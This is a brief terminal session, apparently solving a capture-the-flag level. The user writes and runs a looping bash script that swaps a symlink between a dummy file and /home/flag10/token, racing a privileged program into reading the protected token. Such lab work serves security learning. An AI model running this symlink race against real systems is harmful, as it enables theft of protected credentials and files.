 test@95a4a48e437c:~$ cd /tmp
test@95a4a48e437c:/tmp$ touch token
test@95a4a48e437c:/tmp$ vim yy
test@95a4a48e437c:/tmp$ cat yy
#! /bin/bash
while true
do
        ln -fs /tmp/token /tmp/token10
        ln -fs /home/flag10/token /tmp/token10
done

test@95a4a48e437c:/tmp$ chmod +x yy;./yy